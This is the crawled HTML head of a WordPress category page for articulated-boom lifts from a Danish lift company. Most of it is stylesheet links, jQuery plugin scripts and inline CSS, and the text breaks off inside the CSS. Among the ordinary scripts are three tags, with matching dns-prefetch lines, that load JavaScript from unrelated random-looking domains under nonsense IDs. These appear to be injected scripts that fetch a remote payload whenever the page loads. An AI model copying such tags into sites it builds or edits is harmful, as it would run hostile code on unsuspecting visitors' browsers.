

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.genielift.dk/category/teupen/knaekarmslift/
body_size: 18917
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>
knækarmslift | Jøma Lift Teknik A/S</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://www.genielift.dk/wp-content/themes/joma-responsive/images/favicon.ico" />
<link rel="pingback" href="https://www.genielift.dk/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Jøma Lift Teknik A/S &raquo; Feed" href="https://www.genielift.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jøma Lift Teknik A/S &raquo; Comments Feed" href="https://www.genielift.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jøma Lift Teknik A/S &raquo; knækarmslift Category Feed" href="https://www.genielift.dk/category/teupen/knaekarmslift/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery-plugins-jcarousel-skin-tango-css' href='https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/skins/tango/skin.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-plugins-slider-style-css' href='https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/stylesheets/nivo-slider.css?ver=3df8f0e92c6e800273b0e98941a58d24' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.genielift.dk/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=1222750' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.genielift.dk/wp-content/themes/joma-responsive/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='MMstyle-css' href='https://www.genielift.dk/wp-content/themes/joma-responsive/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/script/jquery.jcarousel.min.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-carousel/script/jquery.jj_ngg_shuffle.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-shuffle-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/script/jquery.nivo.slider.pack.js?ver=2.4" id="jquery-niveo-slider-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/plugins/jj-nextgen-jquery-slider/script/jjnggutils.js?ver=3df8f0e92c6e800273b0e98941a58d24" id="jquery-jjnggutils-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.genielift.dk/wp-content/themes/joma-responsive/js/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="https://www.genielift.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.genielift.dk/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.genielift.dk/xmlrpc.php?rsd" />
			<link rel="preload" href="https://www.genielift.dk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-slidein-content .hustle-optin {max-width: 800px;}}.hustle-ui.module_id_2  .hustle-slidein-content {-moz-box-shadow: 0px 0px 0px 0px #000000;-webkit-box-shadow: 0px 0px 0px 0px #000000;box-shadow: 0px 0px 0px 0px #000000;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2  .hustle-slidein-content {-moz-box-shadow: 0px 0px 0px 0px #000000;-webkit-box-shadow: 0px 0px 0px 0px #000000;box-shadow: 0px 0px 0px 0px #000000;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(218,218,218,1);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #38454e;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image {background-color: #35414a;}.hustle-ui.module_id_2 .hustle-layout .hustle-image {height: 150px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image {max-width: 320px;height: auto;min-height: 0;flex: 0 0 320px;-ms-flex: 0 0 320px;-webkit-box-flex: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}} .hustle-ui.module_id_2 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content {margin: 10px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #adb5b7;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:visited {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:hover {color: #49e2d1;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:active {color: ;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content {color: #adb5b7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content 